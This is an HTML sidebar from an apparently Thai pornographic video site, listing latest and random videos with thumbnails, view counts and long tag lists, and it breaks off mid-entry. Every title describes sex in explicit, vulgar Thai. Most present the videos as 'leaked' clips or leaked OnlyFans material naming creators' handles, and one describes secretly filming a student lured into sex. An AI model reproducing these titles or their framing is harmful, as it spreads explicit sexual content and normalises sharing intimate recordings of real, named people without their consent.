	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary">
				<section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Latest videos</h2>			  <a class="more-videos label" href="https://yedkub.com/?filter=latest												"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
		
<article data-video-uid="21" data-post-id="3660" class="loop-video thumb-block post-3660 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-amam7078 tag-bestzabzeed tag-fuji_chan tag-idx-62838264 tag-idx-84670731 tag-jeenzen tag-juniijune69 tag-mewnii638 tag-onlyfans tag-risahub tag-topkawaya tag-twitter tag-vk tag-xhamster tag-xvdo tag-764 tag-766 tag-xxx tag-770 tag--onlyfans tag-772 tag-773 tag-775 tag-777 tag-778 tag-780 tag-1415 tag-785 tag-786 tag-1409 tag-1028 tag-1248 tag-1268 tag-1216 tag-837 tag-788 tag-789 tag-790 tag-791 tag-795 tag-797 tag-798 tag-799 tag-800 tag-x tag-803 tag-bigo tag-mlive tag-thlive tag-810 tag-811 tag-812 tag-813 tag-815 tag-882 tag-817">
	<a href="https://yedkub.com/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9bxxx%e0%b9%84%e0%b8%97%e0%b8%a2-onlyfan-%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%81%e0%b8%ad%e0%b8%a1-amam7078-%e0%b8%a2%e0%b9%89%e0%b8%ad%e0%b8%99%e0%b8%a7/" title="คลิปxxxไทย Onlyfan น้องแอม amam7078 ย้อนวัยสู่เหย้า เด้าคาชุดเมดแบบโคตรซาดิสม์ โดนจับมัดแขนแล้วซอยหีท่ายืนเย็ด เสียวไปอีกฟิลล์">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2024/03/222-1-400x224-1.jpg" alt="คลิปxxxไทย Onlyfan น้องแอม amam7078 ย้อนวัยสู่เหย้า เด้าคาชุดเมดแบบโคตรซาดิสม์ โดนจับมัดแขนแล้วซอยหีท่ายืนเย็ด เสียวไปอีกฟิลล์"></div>						<span class="views"><i class="fa fa-eye"></i> 146</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>		<header class="entry-header">
			<span>คลิปxxxไทย Onlyfan น้องแอม amam7078 ย้อนวัยสู่เหย้า เด้าคาชุดเมดแบบโคตรซาดิสม์ โดนจับมัดแขนแล้วซอยหีท่ายืนเย็ด เสียวไปอีกฟิลล์</span>
		</header>
	</a>
</article>

<article data-video-uid="22" data-post-id="3657" class="loop-video thumb-block post-3657 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-bbwthaixxx tag-bestzabzeed tag-fuji_chan tag-idx-62838264 tag-idx-84670731 tag-jeenzen tag-juniijune69 tag-mewnii638 tag-onlyfans tag-risahub tag-topkawaya tag-twitter tag-vk tag-xhamster tag-xvdo tag-764 tag-766 tag-xxx tag-770 tag--onlyfans tag-772 tag-773 tag-775 tag-777 tag-778 tag-780 tag-781 tag-1414 tag-782 tag-785 tag-786 tag-1409 tag-1028 tag-1248 tag-1268 tag-1216 tag-788 tag-789 tag-790 tag-791 tag-795 tag-797 tag-798 tag-799 tag-800 tag-x tag-803 tag-bigo tag-mlive tag-thlive tag-810 tag-811 tag-812 tag-813 tag-815 tag-882 tag-817">
	<a href="https://yedkub.com/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b9%84%e0%b8%97%e0%b8%a2-bbwthaixxx-%e0%b8%87%e0%b8%b1%e0%b8%94%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%81%e0%b8%a7%e0%b9%88/" title="คลิปโป๊ไทย BbwThaixxx งัดน้องแว่นนางเอกประจำค่ายคนสวย มาโดนควยผัวตอนเข้าห้องน้ำเสร็จ จัดคาผ้าถุงเลย ยังไม่ทันได้ใส่กางเกงก็โดนละเลงซะเละ">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2024/03/212-1-400x224-1.jpg" alt="คลิปโป๊ไทย BbwThaixxx งัดน้องแว่นนางเอกประจำค่ายคนสวย มาโดนควยผัวตอนเข้าห้องน้ำเสร็จ จัดคาผ้าถุงเลย ยังไม่ทันได้ใส่กางเกงก็โดนละเลงซะเละ"></div>						<span class="views"><i class="fa fa-eye"></i> 251</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>		<header class="entry-header">
			<span>คลิปโป๊ไทย BbwThaixxx งัดน้องแว่นนางเอกประจำค่ายคนสวย มาโดนควยผัวตอนเข้าห้องน้ำเสร็จ จัดคาผ้าถุงเลย ยังไม่ทันได้ใส่กางเกงก็โดนละเลงซะเละ</span>
		</header>
	</a>
</article>

<article data-video-uid="23" data-post-id="3654" class="loop-video thumb-block post-3654 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-bestzabzeed tag-fuji_chan tag-idx-57248904 tag-idx-62838264 tag-idx-84670731 tag-jeenzen tag-juniijune69 tag-mewnii638 tag-onlyfans tag-risahub tag-topkawaya tag-twitter tag-vk tag-xhamster tag-xvdo tag-764 tag-766 tag-xxx tag-770 tag--onlyfans tag-772 tag-773 tag-775 tag-777 tag-778 tag-780 tag-781 tag-1414 tag-782 tag-785 tag-786 tag-1409 tag-1028 tag-1248 tag-1268 tag-1216 tag-788 tag-789 tag-790 tag-791 tag-795 tag-797 tag-798 tag-799 tag-800 tag-x tag-803 tag-bigo tag-mlive tag-thlive tag-810 tag-811 tag-812 tag-813 tag-815 tag-882 tag-817">
	<a href="https://yedkub.com/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94-mlive-idx-57248904-%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%94%e0%b8%9a/" title="คลิปหลุด mlive IDX-57248904 งานเด็ดเย็ดบนรถกรุงเทพ outdor คู่เทพเย็ดเสร็จให้เงินแล้วไล่ลงจากรถทันที ได้ปี๊สาวนมใหญ่สุดน่าเย็ด อิจฉามาก">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2024/03/7-400x224-1.jpg" alt="คลิปหลุด mlive IDX-57248904 งานเด็ดเย็ดบนรถกรุงเทพ outdor คู่เทพเย็ดเสร็จให้เงินแล้วไล่ลงจากรถทันที ได้ปี๊สาวนมใหญ่สุดน่าเย็ด อิจฉามาก"></div>						<span class="views"><i class="fa fa-eye"></i> 238</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>		<header class="entry-header">
			<span>คลิปหลุด mlive IDX-57248904 งานเด็ดเย็ดบนรถกรุงเทพ outdor คู่เทพเย็ดเสร็จให้เงินแล้วไล่ลงจากรถทันที ได้ปี๊สาวนมใหญ่สุดน่าเย็ด อิจฉามาก</span>
		</header>
	</a>
</article>

<article data-video-uid="24" data-post-id="3651" class="loop-video thumb-block post-3651 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-bestzabzeed tag-fuji_chan tag-idx-62838264 tag-idx-84670731 tag-jbswg_diary tag-jeenzen tag-juniijune69 tag-mewnii638 tag-onlyfans tag-risahub tag-topkawaya tag-twitter tag-vk tag-xhamster tag-xvdo tag-764 tag-766 tag-xxx tag-770 tag--onlyfans tag-772 tag-773 tag-775 tag-777 tag-778 tag-780 tag-781 tag-1414 tag-782 tag-785 tag-786 tag-1409 tag-1028 tag-1248 tag-1268 tag-1159 tag-1216 tag-788 tag-789 tag-790 tag-791 tag-795 tag-797 tag-798 tag-799 tag-800 tag-x tag-803 tag-bigo tag-mlive tag-thlive tag-810 tag-811 tag-812 tag-813 tag-815 tag-882 tag-817">
	<a href="https://yedkub.com/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b8%aa%e0%b8%a7%e0%b8%b4%e0%b8%87%e0%b8%81%e0%b8%b4%e0%b9%89%e0%b8%87%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%88%e0%b8%a5/" title="คลิปโป๊สวิงกิ้งน้องเจลลี่ jbswg_diary รถเสียตอนจะออกไปทำงาน ได้หนุ่มอาสาไปส่ง เลยให้เย็ดจัดหนักบนรถ ลีลาเย็ดอย่างเด็ด">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2024/03/7483212.012.012-400x224-1.png" alt="คลิปโป๊สวิงกิ้งน้องเจลลี่ jbswg_diary รถเสียตอนจะออกไปทำงาน ได้หนุ่มอาสาไปส่ง เลยให้เย็ดจัดหนักบนรถ ลีลาเย็ดอย่างเด็ด"></div>						<span class="views"><i class="fa fa-eye"></i> 145</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>คลิปโป๊สวิงกิ้งน้องเจลลี่ jbswg_diary รถเสียตอนจะออกไปทำงาน ได้หนุ่มอาสาไปส่ง เลยให้เย็ดจัดหนักบนรถ ลีลาเย็ดอย่างเด็ด</span>
		</header>
	</a>
</article>

<article data-video-uid="25" data-post-id="3648" class="loop-video thumb-block post-3648 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-bestzabzeed tag-bigj-me tag-fuji_chan tag-idx-62838264 tag-idx-84670731 tag-jeenzen tag-juniijune69 tag-mewnii638 tag-onlyfans tag-risahub tag-topkawaya tag-twitter tag-vk tag-xhamster tag-xvdo tag-764 tag-766 tag-xxx tag-770 tag--onlyfans tag-772 tag-773 tag-775 tag-777 tag-778 tag-780 tag-781 tag-1414 tag-782 tag-785 tag-786 tag-1409 tag-1028 tag-1248 tag-1268 tag-1216 tag-788 tag-789 tag-790 tag-791 tag-795 tag-797 tag-798 tag-799 tag-800 tag-x tag-803 tag-bigo tag-mlive tag-thlive tag-810 tag-811 tag-812 tag-813 tag-815 tag-882 tag-817">
	<a href="https://yedkub.com/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94%e0%b9%84%e0%b8%97%e0%b8%a2-%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b9%81%e0%b8%95%e0%b9%89%e0%b8%a1%e0%b9%84%e0%b8%8b%e0%b8%94%e0%b9%8c/" title="คลิปหลุดไทย ล่าแต้มไซด์ไลน์ BIGJ.me แอบตั้งกล้องตอนล่อน้องนักศึกษามาเย็ดในห้องเชือด ด้วยควยอันใหญ่ยาวเข้าลึกทำให้น้องครางลั่น ทนแทบไม่ไหว">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2024/03/232-1-21-400x224-1.jpg" alt="คลิปหลุดไทย ล่าแต้มไซด์ไลน์ BIGJ.me แอบตั้งกล้องตอนล่อน้องนักศึกษามาเย็ดในห้องเชือด ด้วยควยอันใหญ่ยาวเข้าลึกทำให้น้องครางลั่น ทนแทบไม่ไหว"></div>						<span class="views"><i class="fa fa-eye"></i> 229</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>คลิปหลุดไทย ล่าแต้มไซด์ไลน์ BIGJ.me แอบตั้งกล้องตอนล่อน้องนักศึกษามาเย็ดในห้องเชือด ด้วยควยอันใหญ่ยาวเข้าลึกทำให้น้องครางลั่น ทนแทบไม่ไหว</span>
		</header>
	</a>
</article>

<article data-video-uid="26" data-post-id="3645" class="loop-video thumb-block post-3645 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-bestzabzeed tag-fuji_chan tag-idx-62838264 tag-idx-84670731 tag-jeenzen tag-juniijune69 tag-mewnii638 tag-onlyfans tag-risahub tag-topkawaya tag-twitter tag-vk tag-xhamster tag-xvdo tag-764 tag-766 tag-xxx tag-770 tag--onlyfans tag-772 tag-773 tag-775 tag-777 tag-778 tag-780 tag-781 tag-1414 tag-782 tag-785 tag-786 tag-1409 tag-1028 tag-1248 tag-1268 tag-1216 tag-788 tag-789 tag-790 tag-791 tag-795 tag-797 tag-798 tag-799 tag-800 tag-x tag-803 tag-bigo tag-mlive tag-thlive tag-810 tag-811 tag-812 tag-813 tag-815 tag-882 tag-817">
	<a href="https://yedkub.com/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b8%88%e0%b8%b5%e0%b8%99%e0%b8%84%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b9%80%e0%b8%97%e0%b8%9e-%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%8a%e0%b9%88/" title="คลิปโป๊จีนค่ายเทพ สาวช่างสักคนสวยโดนจัดคาร้านตัวเอง ถึงหน้าจะดุแต่ลีลายั่วเย็ดควยนี่เร้าใจสุดๆ ช่างให้ไม่พอแถมให้เย็ดเป็นของแถมโคตรคุ้มค่า">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2024/03/212-1-23-400x224-1.jpg" alt="คลิปโป๊จีนค่ายเทพ สาวช่างสักคนสวยโดนจัดคาร้านตัวเอง ถึงหน้าจะดุแต่ลีลายั่วเย็ดควยนี่เร้าใจสุดๆ ช่างให้ไม่พอแถมให้เย็ดเป็นของแถมโคตรคุ้มค่า"></div>						<span class="views"><i class="fa fa-eye"></i> 131</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>คลิปโป๊จีนค่ายเทพ สาวช่างสักคนสวยโดนจัดคาร้านตัวเอง ถึงหน้าจะดุแต่ลีลายั่วเย็ดควยนี่เร้าใจสุดๆ ช่างให้ไม่พอแถมให้เย็ดเป็นของแถมโคตรคุ้มค่า</span>
		</header>
	</a>
</article>
  </div>
  <div class="clear"></div>
			</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Random videos</h2>			  <a class="more-videos label" href="https://yedkub.com/?filter=random												"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
		
<article data-video-uid="27" data-post-id="1690" class="loop-video thumb-block post-1690 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-amam7078 tag-bigo tag-irenkampong1 tag-mlive tag-newyearst6 tag-onlyfans tag-playwithher199-5 tag-smurfblue_bubble tag-tiktok tag-twitter tag-vk tag-xhamster tag-xnxx tag-xvdo tag-764 tag-765 tag-766 tag-767 tag-xxx tag-769 tag-770 tag--onlyfans tag-772 tag-773 tag-774 tag-775 tag-776 tag-777 tag-1021 tag-1040 tag-778 tag-779 tag-780 tag-781 tag-782 tag-783 tag-784 tag-785 tag-786 tag-891 tag-906 tag-787 tag-788 tag-789 tag-790 tag-791 tag-792 tag-793 tag-794 tag-795 tag-796 tag-797 tag-798 tag-799 tag-800 tag-x tag-802 tag-803 tag-810 tag-811 tag-812 tag-813 tag-814 tag-815 tag-816 tag-882 tag-817 tag-818 tag-819 tag-820 tag-821">
	<a href="https://yedkub.com/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99-%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b9%84%e0%b8%97%e0%b8%a2%e0%b9%84/" title="คลิปหลุดทางบ้าน สาวไทยได้ผัวเป็นนักกล้าม โดนจับเย็ดกระแทกแรงๆ คาห้องนอน เย็ดทีดังตับๆ เย็ดไม่ยั้งแถมแตกในด้วย">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2023/04/1010589-400x224-1.jpg" alt="คลิปหลุดทางบ้าน สาวไทยได้ผัวเป็นนักกล้าม โดนจับเย็ดกระแทกแรงๆ คาห้องนอน เย็ดทีดังตับๆ เย็ดไม่ยั้งแถมแตกในด้วย"></div>						<span class="views"><i class="fa fa-eye"></i> 61</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>คลิปหลุดทางบ้าน สาวไทยได้ผัวเป็นนักกล้าม โดนจับเย็ดกระแทกแรงๆ คาห้องนอน เย็ดทีดังตับๆ เย็ดไม่ยั้งแถมแตกในด้วย</span>
		</header>
	</a>
</article>

<article data-video-uid="28" data-post-id="2132" class="loop-video thumb-block post-2132 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-m-house tag-mlive tag-natchalabibi2929 tag-newyearst6 tag-nuninal_22 tag-onlyfans tag-playwithher199-5 tag-risahub tag-smurfblue_bubble tag-tiktok tag-twitter tag-vk tag-xhamster tag-xnxx tag-xvdo tag-yayhee2002 tag-764 tag-765 tag-766 tag-767 tag-xxx tag-769 tag-770 tag--onlyfans tag-772 tag-773 tag-774 tag-775 tag-776 tag-777 tag-1021 tag-1040 tag-778 tag-779 tag-780 tag-781 tag-782 tag-783 tag-784 tag-785 tag-786 tag-924 tag-893 tag-891 tag-1081 tag-966 tag-1061 tag-906 tag-787 tag-788 tag-789 tag-790 tag-791 tag-792 tag-793 tag-794 tag-795 tag-796 tag-797 tag-798 tag-799 tag-800 tag-x tag-802 tag-803 tag-bigo tag-810 tag-811 tag-812 tag-813 tag-814 tag-815 tag-816 tag-882 tag-817 tag-818 tag-819 tag-820 tag-821">
	<a href="https://yedkub.com/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94%e0%b9%82%e0%b8%ad%e0%b8%99%e0%b8%a5%e0%b8%b5%e0%b9%88%e0%b9%81%e0%b8%9f%e0%b8%99-%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%81/" title="คลิปหลุดโอนลี่แฟน น้องแก้วกานต์ Nuninal_22 สาวนมใหญ่หุ่นเด็ด โม๊คควยให้ผัวแล้วขึ้นขย่มควย นมใหญ่มากลีลาเด็ดด้วย">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2023/07/1065826-400x224-1.jpg" alt="คลิปหลุดโอนลี่แฟน น้องแก้วกานต์ Nuninal_22 สาวนมใหญ่หุ่นเด็ด โม๊คควยให้ผัวแล้วขึ้นขย่มควย นมใหญ่มากลีลาเด็ดด้วย"></div>						<span class="views"><i class="fa fa-eye"></i> 56</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>คลิปหลุดโอนลี่แฟน น้องแก้วกานต์ Nuninal_22 สาวนมใหญ่หุ่นเด็ด โม๊คควยให้ผัวแล้วขึ้นขย่มควย นมใหญ่มากลีลาเด็ดด้วย</span>
		</header>
	</a>
</article>

<article data-video-uid="29" data-post-id="1450" class="loop-video thumb-block post-1450 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-bigo tag-mlive tag-newyearst6 tag-onlyfans tag-tiktok tag-twitter tag-vk tag-xhamster tag-xnxx tag-xvdo tag-yourskin33 tag-764 tag-765 tag-766 tag-767 tag-xxx tag-769 tag-770 tag--onlyfans tag-772 tag-773 tag-774 tag-775 tag-776 tag-777 tag-778 tag-779 tag-780 tag-781 tag-782 tag-783 tag-784 tag-785 tag-786 tag-787 tag-788 tag-789 tag-790 tag-791 tag-792 tag-793 tag-794 tag-795 tag-796 tag-797 tag-798 tag-799 tag-800 tag-x tag-802 tag-803 tag-810 tag-811 tag-812 tag-813 tag-814 tag-815 tag-816 tag-817 tag-818 tag-819 tag-820 tag-821">
	<a href="https://yedkub.com/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94-onlyfans-yourskin33-%e0%b9%82%e0%b8%94%e0%b8%99%e0%b8%9c%e0%b8%b1%e0%b8%a7%e0%b8%99%e0%b8%b1%e0%b8%a7%e0%b9%80%e0%b8%99/" title="คลิปหลุด Onlyfans yourskin33 โดนผัวนัวเนียจกหียับๆ แหกขาเอาควยกระแทกจนร้องครางลั่น แล้วขึ้นขย่มควยยับๆ">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2023/03/4-5-400x224-1.jpg" alt="คลิปหลุด Onlyfans yourskin33 โดนผัวนัวเนียจกหียับๆ แหกขาเอาควยกระแทกจนร้องครางลั่น แล้วขึ้นขย่มควยยับๆ"></div>						<span class="views"><i class="fa fa-eye"></i> 23</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>คลิปหลุด Onlyfans yourskin33 โดนผัวนัวเนียจกหียับๆ แหกขาเอาควยกระแทกจนร้องครางลั่น แล้วขึ้นขย่มควยยับๆ</span>
		</header>
	</a>
</article>

<article data-video-uid="30" data-post-id="3310" class="loop-video thumb-block post-3310 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-bestzabzeed tag-fuji_chan tag-idx-84670731 tag-idx-84885454 tag-jeenzen tag-mayd69 tag-mewnii638 tag-mlive tag-onlyfans tag-risahub tag-thlive tag-tiktok tag-topkawaya tag-twitter tag-vk tag-xhamster tag-xnxx tag-xvdo tag-764 tag-765 tag-766 tag-767 tag-xxx tag-769 tag-770 tag--onlyfans tag-772 tag-773 tag-774 tag-775 tag-776 tag-777 tag-1021 tag-1040 tag-778 tag-779 tag-780 tag-781 tag-782 tag-783 tag-784 tag-785 tag-786 tag-1248 tag-1285 tag-1268 tag-1331 tag-1228 tag-1216 tag-1300 tag-787 tag-788 tag-789 tag-790 tag-791 tag-792 tag-793 tag-794 tag-795 tag-796 tag-797 tag-798 tag-799 tag-800 tag-1342 tag-x tag-802 tag-803 tag-bigo tag-810 tag-811 tag-812 tag-813 tag-814 tag-815 tag-816 tag-882 tag-817 tag-1167">
	<a href="https://yedkub.com/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94onlyfans-fuji_chan-%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%84%e0%b8%ad%e0%b8%aa%e0%b9%80%e0%b8%9e%e0%b8%a5%e0%b8%a2%e0%b9%8c-2/" title="คลิปหลุดOnlyfans fuji_chan สาวคอสเพลย์แม่บ้านมาจับจูบกับเจ้าของบ้านต่อด้วยขึ้นขย่มเย็ดลีลาอย่างมันส์เอวเด็ดจัดๆนมโครตดีซอยหีครางเสียวลั่นห้อง">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2024/01/101-17-1.jpg" alt="คลิปหลุดOnlyfans fuji_chan สาวคอสเพลย์แม่บ้านมาจับจูบกับเจ้าของบ้านต่อด้วยขึ้นขย่มเย็ดลีลาอย่างมันส์เอวเด็ดจัดๆนมโครตดีซอยหีครางเสียวลั่นห้อง"></div>						<span class="views"><i class="fa fa-eye"></i> 54</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>คลิปหลุดOnlyfans fuji_chan สาวคอสเพลย์แม่บ้านมาจับจูบกับเจ้าของบ้านต่อด้วยขึ้นขย่มเย็ดลีลาอย่างมันส์เอวเด็ดจัดๆนมโครตดีซอยหีครางเสียวลั่นห้อง</span>
		</header>
	</a>
</article>

<article data-video-uid="31" data-post-id="1126" class="loop-video thumb-block post-1126 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-bigo tag-kkimkkimmy tag-mlive tag-onlyfans tag-tiktok tag-twitter tag-vk tag-xhamster tag-xnxx tag-xvdo tag-764 tag-765 tag-766 tag-767 tag-xxx tag-769 tag-770 tag--onlyfans tag-772 tag-773 tag-774 tag-775 tag-776 tag-777 tag-778 tag-779 tag-780 tag-781 tag-782 tag-783 tag-784 tag-785 tag-786 tag-900 tag-787 tag-788 tag-789 tag-790 tag-791 tag-792 tag-793 tag-794 tag-795 tag-796 tag-797 tag-798 tag-799 tag-800 tag-x tag-802 tag-803 tag-810 tag-811 tag-812 tag-813 tag-814 tag-815 tag-816 tag-817 tag-818 tag-819 tag-820 tag-821">
	<a href="https://yedkub.com/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94onlyfans-%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%84%e0%b8%b4%e0%b8%a1%e0%b8%a1%e0%b8%b5%e0%b9%88-kkimkkimmy-%e0%b8%aa/" title="คลิปหลุดOnlyfans น้องคิมมี่ Kkimkkimmy สาวไทยร่างบางขี้เงี่ยน หิวน้ำจับควยโม๊ค ลีลาการใช้ปากเด็ดจนทนไม่ไหวแตกคาปาก">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2023/01/960008-400x224-1.jpg" alt="คลิปหลุดOnlyfans น้องคิมมี่ Kkimkkimmy สาวไทยร่างบางขี้เงี่ยน หิวน้ำจับควยโม๊ค ลีลาการใช้ปากเด็ดจนทนไม่ไหวแตกคาปาก"></div>						<span class="views"><i class="fa fa-eye"></i> 38</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>คลิปหลุดOnlyfans น้องคิมมี่ Kkimkkimmy สาวไทยร่างบางขี้เงี่ยน หิวน้ำจับควยโม๊ค ลีลาการใช้ปากเด็ดจนทนไม่ไหวแตกคาปาก</span>
		</header>
	</a>
</article>

<article data-video-uid="32" data-post-id="1662" class="loop-video thumb-block post-1662 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-amam7078 tag-bigo tag-irenkampong1 tag-mlive tag-newyearst6 tag-onlyfans tag-smurfblue_bubble tag-tiktok tag-twitter tag-vk tag-xhamster tag-xnxx tag-xvdo tag-764 tag-765 tag-766 tag-767 tag-xxx tag-769 tag-770 tag--onlyfans tag-772 tag-773 tag-774 tag-775 tag-776 tag-777 tag-1021 tag-778 tag-779 tag-780 tag-781 tag-782 tag-783 tag-784 tag-785 tag-786 tag-906 tag-787 tag-788 tag-789 tag-790 tag-791 tag-792 tag-793 tag-794 tag-795 tag-796 tag-797 tag-798 tag-799 tag-800 tag-x tag-802 tag-803 tag-810 tag-811 tag-812 tag-813 tag-814 tag-815 tag-816 tag-882 tag-817 tag-818 tag-819 tag-820 tag-821">
	<a href="https://yedkub.com/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99-%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%ad%e0%b8%a7%e0%b8%9a%e0%b8%99/" title="คลิปหลุดทางบ้าน สาวอวบนมใหญ่เย็ดกับแฟน ตั้งกล้องถ่าย โม๊คควยให้แล้วถอดกางเกง ยืนเย็ดสดท่าหมากระแทกเย็ดหีมันส์ๆ">
		<div class="post-thumbnail">
